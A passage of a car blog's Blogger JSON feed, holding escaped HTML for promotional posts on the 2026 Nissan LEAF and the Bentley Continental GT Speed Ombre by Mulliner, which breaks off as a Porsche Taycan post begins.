experience:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3578\" data-start=\"3555\"\u003EDual 14.3” displays\u003C\/strong\u003E\u0026nbsp;with Google Maps, Assistant, and Play Store\u003Cbr \/\u003EVoice-activated controls for climate, media, and navigation\u003Cbr \/\u003E\u003Cstrong data-end=\"3717\" data-start=\"3687\"\u003ENissanConnect Services App\u003C\/strong\u003E\u0026nbsp;for remote access to charging, pre-conditioning, and trip planning\u003Cbr \/\u003E\u003Cstrong data-end=\"3824\" data-start=\"3787\"\u003EBOSE® Personal® Plus Audio System\u003C\/strong\u003E\u0026nbsp;with headrest speaker for directional sound and notifications\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"3996\" data-start=\"3888\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERegular\u0026nbsp;\u003Cstrong data-end=\"3926\" data-start=\"3896\"\u003Eover-the-air (OTA) updates\u003C\/strong\u003E\u0026nbsp;ensure your LEAF stays current with the latest features and services.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"4052\" data-start=\"4003\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDriver Assistance and Control You Can Count On\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"4235\" data-start=\"4054\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBuilt on the\u0026nbsp;\u003Cstrong data-end=\"4086\" data-start=\"4067\"\u003ECMF-EV platform\u003C\/strong\u003E\u0026nbsp;shared with the Nissan Ariya, the all-new LEAF delivers a confident and comfortable driving experience with advanced safety and assistance features.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"4281\" data-start=\"4237\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIntelligent Driving Technology Includes:\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4318\" data-start=\"4284\"\u003EProPILOT Assist with Navi-Link\u003C\/strong\u003E\u0026nbsp;for adaptive cruise and speed limit awareness\u003Cbr \/\u003E\u003Cstrong data-end=\"4383\" data-start=\"4367\"\u003Ee-Pedal Step\u003C\/strong\u003E\u0026nbsp;with adjustable regenerative braking via paddle shifters\u003Cbr \/\u003E\u003Cstrong data-end=\"4469\" data-start=\"4443\"\u003E3D Around View Monitor\u003C\/strong\u003E\u0026nbsp;with road visualization and Invisible Hood View\u003Cbr \/\u003EStandard features: Lane Keep Assist, Intelligent Cruise Control, Driver Monitoring System\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"4745\" data-start=\"4611\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWith multi-link rear suspension and tuned ride dynamics, the LEAF offers a smooth, stable drive from urban commutes to highway travel.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"4792\" data-start=\"4752\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBuilt in the UK – Powered by EV36Zero\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"4982\" data-start=\"4794\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EProduction of the all-new Nissan LEAF will take place at\u0026nbsp;\u003Cstrong data-end=\"4894\" data-start=\"4851\"\u003ENissan’s EV36Zero Hub in Sunderland, UK\u003C\/strong\u003E—a state-of-the-art electric vehicle manufacturing facility powered by renewable energy.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5188\" data-start=\"4984\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAs the first vehicle under the EV36Zero initiative, the LEAF supports Nissan’s goal of building a\u0026nbsp;\u003Cstrong data-end=\"5120\" data-start=\"5082\"\u003Esustainable, circular EV ecosystem\u003C\/strong\u003E\u0026nbsp;with localised battery production and carbon-neutral manufacturing.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"5232\" data-start=\"5195\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAll-New Nissan LEAF – Availability\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5252\" data-start=\"5236\"\u003EOrder Start:\u003C\/strong\u003E\u0026nbsp;Autumn 2025\u003Cbr \/\u003E\u003Cstrong data-end=\"5290\" data-start=\"5269\"\u003EFirst Deliveries:\u003C\/strong\u003E\u0026nbsp;Spring 2026\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 data-end=\"5367\" data-start=\"5309\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWhy the All-New Nissan LEAF Is the Ultimate Next-Gen EV\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5513\" data-start=\"5369\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWhether you're switching from an internal combustion engine (ICE) vehicle or upgrading your current EV, the new LEAF offers everything you need:\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5692\" data-start=\"5515\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E✅ Best-in-class EV range and charging\u003Cbr data-end=\"5555\" data-start=\"5552\" \/\u003E✅ Advanced tech and safety features\u003Cbr data-end=\"5593\" data-start=\"5590\" \/\u003E✅ Stylish, aerodynamic design\u003Cbr data-end=\"5625\" data-start=\"5622\" \/\u003E✅ Smart energy integration (V2L + V2G)\u003Cbr data-end=\"5666\" data-start=\"5663\" \/\u003E✅ Sustainable production\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"5889\" data-start=\"5694\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe all-new Nissan LEAF isn’t just an upgrade—it’s a revolution in electric mobility. Be ready to\u0026nbsp;\u003Cstrong data-end=\"5829\" data-start=\"5796\"\u003Edrive electric, drive smarter\u003C\/strong\u003E, and lead the charge into a cleaner, more connected future.\u003C\/span\u003E\u003C\/h3\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/4256003730447969639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/4256003730447969639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/10\/nissan-leaf-2026.html","title":"Nissan Leaf 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilZYKAA0LWLpo659nF9vkJMtO3ppr_pPS2ToeVMrafz6SC852P4WDWmbj7INoKirb2p2ASBHw60M_U3VMamTf4VscvtqVS8wFZ7WdYA2J0-Cw1_j0USPirMdnK7w1EqQAhTltyxNBR_rU45-rK79Irk2gOzn6ycEGsXba4WAezaWlmXKSeGr221SsveM5i\/s72-c\/Nissan%20Leaf%2020265.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-4553543751554106675"},"published":{"$t":"2025-10-04T11:58:00.000-07:00"},"updated":{"$t":"2025-10-04T11:58:33.047-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bentley"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Continental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mulliner"}],"title":{"type":"text","$t":"Bentley Continental GT Speed Ombre by Mulliner 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKS6mJBq2voP1kyV1HQFpW6WFnp3JaKSQqZ8iVqgxxDPBWBNZemUsoOoBOFRL6-yQhnLVMQnaeSAwOwXs8xtwgeUEDlFYvaQzkZGvrGRoT4t3my5NzMSifGpLYt9TpSkMGRlV7DP6QNtZm1VsLTwCLvCsz_DRXl5MX9rCRxbF_0QEUe1gVdCf2hy7VsjMZ\/s1966\/Bentley%20Continental%20GT%20Speed%20Ombre%20by%20Mulliner%2020251.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1424\" data-original-width=\"1966\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKS6mJBq2voP1kyV1HQFpW6WFnp3JaKSQqZ8iVqgxxDPBWBNZemUsoOoBOFRL6-yQhnLVMQnaeSAwOwXs8xtwgeUEDlFYvaQzkZGvrGRoT4t3my5NzMSifGpLYt9TpSkMGRlV7DP6QNtZm1VsLTwCLvCsz_DRXl5MX9rCRxbF_0QEUe1gVdCf2hy7VsjMZ\/s320\/Bentley%20Continental%20GT%20Speed%20Ombre%20by%20Mulliner%2020251.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EBentley Motors Unveils Exclusive Ombre Paint Finish by Mulliner: A Handcrafted Masterpiece\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"725\" data-start=\"376\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"394\" data-start=\"376\"\u003EBentley Motors\u003C\/strong\u003E\u0026nbsp;has revealed a\u0026nbsp;\u003Cstrong data-end=\"447\" data-start=\"410\"\u003Eone-of-a-kind personal commission\u003C\/strong\u003E\u0026nbsp;featuring one of its most intricate paint finishes ever—\u003Cstrong data-end=\"525\" data-start=\"504\"\u003EOmbre by Mulliner\u003C\/strong\u003E. This innovative, handcrafted paint technique was developed at Bentley’s renowned\u0026nbsp;\u003Cstrong data-end=\"643\" data-start=\"608\"\u003EDream Factory in Crewe, England\u003C\/strong\u003E, and is now available for order through\u0026nbsp;\u003Cstrong data-end=\"696\" data-start=\"684\"\u003EMulliner\u003C\/strong\u003E, Bentley’s bespoke division.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"730\" data-start=\"727\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"772\" data-start=\"732\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWhat is Bentley’s Ombre Paint Finish?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1100\" data-start=\"774\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"800\" data-start=\"778\"\u003EOmbre paint finish\u003C\/strong\u003E\u0026nbsp;is a highly complex and visually stunning gradient effect that transitions seamlessly between two distinct colors along the body of the car. Hand-applied by Bentley’s expert paint technicians, this advanced process requires approximately\u0026nbsp;\u003Cstrong data-end=\"1070\" data-start=\"1039\"\u003E56 hours of meticulous work\u003C\/strong\u003E\u0026nbsp;to achieve the perfect blend.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-TJbcf1Q9UoArKIyqIyD1023H0oYMh-NKUEdKrpbyDj1OcUkg9Yv136Vxr57uutNTAcZIfA_fYo-YmDId2unoR3M1p5cTqXYF2yMow1yfVvPgKm7L0DZX2dlt4HGHg1Iw63MrDs67ilxC84IHdmP67uJZSX97T7jpVAgPm-VwqyWJ2PJ3mKoY7ldS2Kz\/s2176\/Bentley%20Continental%20GT%20Speed%20Ombre%20by%20Mulliner%2020254.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1518\" data-original-width=\"2176\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-TJbcf1Q9UoArKIyqIyD1023H0oYMh-NKUEdKrpbyDj1OcUkg9Yv136Vxr57uutNTAcZIfA_fYo-YmDId2unoR3M1p5cTqXYF2yMow1yfVvPgKm7L0DZX2dlt4HGHg1Iw63MrDs67ilxC84IHdmP67uJZSX97T7jpVAgPm-VwqyWJ2PJ3mKoY7ldS2Kz\/s320\/Bentley%20Continental%20GT%20Speed%20Ombre%20by%20Mulliner%2020254.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtNgwsBmjPjKP3iIcxKTYA7CgZq60rz9PEg7TMjLhVmcxB8EgYgIrnEBD76AMjnFpc5ImGd9OSKqG43wn3B-NcZBYJJRMoQedog720OxoL3qt6E_kFEbTcg_qQ8-EzBoSe3eTDGY7Xo2nQJJ3nqeRiHDHm10a22l3cm6xSwW8diBnFGZRJ48LmRthPiMMf\/s2200\/Bentley%20Continental%20GT%20Speed%20Ombre%20by%20Mulliner%2020253.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1434\" data-original-width=\"2200\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtNgwsBmjPjKP3iIcxKTYA7CgZq60rz9PEg7TMjLhVmcxB8EgYgIrnEBD76AMjnFpc5ImGd9OSKqG43wn3B-NcZBYJJRMoQedog720OxoL3qt6E_kFEbTcg_qQ8-EzBoSe3eTDGY7Xo2nQJJ3nqeRiHDHm10a22l3cm6xSwW8diBnFGZRJ48LmRthPiMMf\/s320\/Bentley%20Continental%20GT%20Speed%20Ombre%20by%20Mulliner%2020253.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHMAjg_JjBXJfuZ1kP0422dqHRxM2gurnjUopXhXcFrZPRFLZT5thbXuvcuKl3XfAdsh0Ebe4sDr6HOqkYGmqPGdA1gYcdqB6ppbmhHB7E0Jy-cv1CqK_Mi5mDBuX9t5rbyb-aM06yw_0RZvYsljhWg5q7glRG8E0iq5ea4-TxStX7Cz5JMHwMMaB0vUwF\/s2262\/Bentley%20Continental%20GT%20Speed%20Ombre%20by%20Mulliner%2020252.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1474\" data-original-width=\"2262\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHMAjg_JjBXJfuZ1kP0422dqHRxM2gurnjUopXhXcFrZPRFLZT5thbXuvcuKl3XfAdsh0Ebe4sDr6HOqkYGmqPGdA1gYcdqB6ppbmhHB7E0Jy-cv1CqK_Mi5mDBuX9t5rbyb-aM06yw_0RZvYsljhWg5q7glRG8E0iq5ea4-TxStX7Cz5JMHwMMaB0vUwF\/s320\/Bentley%20Continental%20GT%20Speed%20Ombre%20by%20Mulliner%2020252.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7CC_-gHYzycOMj_Af0FOev3vX_hnNYhV8RTDJ9eX40Pg9tKj3l3puWdyuE5bLd8pQgKJVfM8BMbJVNi34_re6axEh1TMFyaA1nVDEdnaH2JIdEFXfp4bjvHvIbeN8lvx-mD3WY4lxnRaNmK23kWlBfz5BDRgo0e5Kt8MBy4GASe_jx6Hs-jOKml111O2E\/s1966\/Bentley%20Continental%20GT%20Speed%20Ombre%20by%20Mulliner%2020251.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1424\" data-original-width=\"1966\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7CC_-gHYzycOMj_Af0FOev3vX_hnNYhV8RTDJ9eX40Pg9tKj3l3puWdyuE5bLd8pQgKJVfM8BMbJVNi34_re6axEh1TMFyaA1nVDEdnaH2JIdEFXfp4bjvHvIbeN8lvx-mD3WY4lxnRaNmK23kWlBfz5BDRgo0e5Kt8MBy4GASe_jx6Hs-jOKml111O2E\/s320\/Bentley%20Continental%20GT%20Speed%20Ombre%20by%20Mulliner%2020251.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1119\" data-start=\"1102\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKey Features:\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ESeamless color transition over the length of the vehicle\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EThree curated color combinations available\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EHand-applied using traditional paint mixing and spraying techniques\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EEach application is unique due to the natural behavior of the paints\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp data-end=\"1706\" data-start=\"1366\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe process begins with the vehicle sprayed in contrasting colors at the front and rear. Then, a carefully tinted paint blend is applied in multiple stages to create the signature Ombre effect. Due to the complexity and precision required, only a\u0026nbsp;\u003Cstrong data-end=\"1649\" data-start=\"1613\"\u003Elimited selection of color pairs\u003C\/strong\u003E\u0026nbsp;is available to ensure a consistent and flawless finish.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"1711\" data-start=\"1708\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"1771\" data-start=\"1713\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDebut: Continental GT Speed Featuring Ombre by Mulliner\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1956\" data-start=\"1773\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe first model to showcase the\u0026nbsp;\u003Cstrong data-end=\"1824\" data-start=\"1805\"\u003EOmbre paintwork\u003C\/strong\u003E\u0026nbsp;is the\u0026nbsp;\u003Cstrong data-end=\"1864\" data-start=\"1832\"\u003EBentley Continental GT Speed\u003C\/strong\u003E, unveiled at\u0026nbsp;\u003Cstrong data-end=\"1916\" data-start=\"1878\"\u003EThe Quail, A Motorsports Gathering\u003C\/strong\u003E, during the\u0026nbsp;\u003Cstrong data-end=\"1955\" data-start=\"1929\"\u003E2025 Monterey Car Week\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1979\" data-start=\"1958\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EExterior Details:\u003C\/span\u003E\u003C\/h3\u003E\u003Cstrong data-end=\"1998\" data-start=\"1982\" style=\"font-family: arial;\"\u003EFront Color:\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ETopaz\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"2022\" data-start=\"2007\" style=\"font-family: arial;\"\u003ERear Color:\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EWindsor Blue\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"2062\" data-start=\"2038\" style=\"font-family: arial;\"\u003E22\" Ten-Spoke Wheels\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E: Painted to match body panels (Topaz at the front, Windsor Blue at the rear)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EThe gradient follows the vehicle’s dynamic rear haunch line\u003C\/span\u003E\u003Cbr \/\u003E\u003Chr data-end=\"2206\" data-start=\"2203\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"2271\" data-start=\"2208\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBespoke Interior: A Seamless Continuation of the Ombre Theme\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"2426\" data-start=\"2273\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMulliner’s\u0026nbsp;\u003Cstrong data-end=\"2302\" data-start=\"2284\"\u003EBespoke Studio\u003C\/strong\u003E\u0026nbsp;has extended the ombre concept into the\u0026nbsp;\u003Cstrong data-end=\"2372\" data-start=\"2343\"\u003EContinental GT’s interior\u003C\/strong\u003E, creating a cohesive and luxurious cabin environment.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2452\" data-start=\"2428\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInterior Highlights:\u003C\/span\u003E\u003C\/h3\u003E\u003Cstrong data-end=\"2469\" data-start=\"2455\" style=\"font-family: arial;\"\u003ETopaz hide\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003Eon the front seats, steering wheel, and instrument panel\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EGradual fade into\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2565\" data-start=\"2547\" style=\"font-family: arial;\"\u003EBeluga leather\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003Eat the rear of the cabin\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"2619\" data-start=\"2593\" style=\"font-family: arial;\"\u003EDragonfly accent color\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003Eon piping and stitching for added contrast\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"2697\" data-start=\"2665\" style=\"font-family: arial;\"\u003ESatin Beluga painted veneers\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003Eon the center console, instrument panel, and treadplate carriers\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp data-end=\"2790\" data-start=\"2765\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPremium features include:\u003C\/span\u003E\u003C\/p\u003E\u003Cstrong data-end=\"2823\" data-start=\"2795\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBentley Rotating Display\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"2861\" data-start=\"2828\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENaim for Bentley audio system\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"2904\" data-start=\"2866\" style=\"font-family: arial;\"\u003EDark Chrome Interior Specification\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;from the fourth-gen Continental GT\u003C\/span\u003E\u003Cbr \/\u003E\u003Chr data-end=\"2944\" data-start=\"2941\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"2977\" data-start=\"2946\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECustomization \u0026amp; Availability\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3263\" data-start=\"2979\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"3008\" data-start=\"2983\"\u003EOmbre paint technique\u003C\/strong\u003E\u0026nbsp;is now available through\u0026nbsp;\u003Cstrong data-end=\"3054\" data-start=\"3034\"\u003EBentley Mulliner\u003C\/strong\u003E\u0026nbsp;in\u0026nbsp;\u003Cstrong data-end=\"3094\" data-start=\"3058\"\u003Ethree curated color combinations\u003C\/strong\u003E. Due to the time-intensive nature of the process and the expertise required, this finish will be offered as part of Bentley's\u0026nbsp;\u003Cstrong data-end=\"3262\" data-start=\"3221\"\u003Eultra-exclusive customization program\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"3268\" data-start=\"3265\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"3352\" data-start=\"3270\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESummary: Bentley’s Ombre by Mulliner is a New Benchmark in Automotive Paintwork\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3644\" data-start=\"3354\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWith the launch of the\u0026nbsp;\u003Cstrong data-end=\"3399\" data-start=\"3377\"\u003EOmbre paint finish\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"3419\" data-start=\"3401\"\u003EBentley Motors\u003C\/strong\u003E\u0026nbsp;continues to push the boundaries of bespoke automotive design. Each car featuring this technique is a testament to\u0026nbsp;\u003Cstrong data-end=\"3612\" data-start=\"3535\"\u003Ehandcrafted luxury, meticulous craftsmanship, and bespoke personalization\u003C\/strong\u003E—hallmarks of the Bentley brand.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/4553543751554106675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/4553543751554106675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/10\/bentley-continental-gt-speed-ombre-by.html","title":"Bentley Continental GT Speed Ombre by Mulliner 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKS6mJBq2voP1kyV1HQFpW6WFnp3JaKSQqZ8iVqgxxDPBWBNZemUsoOoBOFRL6-yQhnLVMQnaeSAwOwXs8xtwgeUEDlFYvaQzkZGvrGRoT4t3my5NzMSifGpLYt9TpSkMGRlV7DP6QNtZm1VsLTwCLvCsz_DRXl5MX9rCRxbF_0QEUe1gVdCf2hy7VsjMZ\/s72-c\/Bentley%20Continental%20GT%20Speed%20Ombre%20by%20Mulliner%2020251.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-4790182856403027520"},"published":{"$t":"2025-10-04T11:51:00.000-07:00"},"updated":{"$t":"2025-10-04T11:51:06.764-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Porsche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Taycan"}],"title":{"type":"text","$t":"Porsche Taycan 4S Cross Turismo 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca 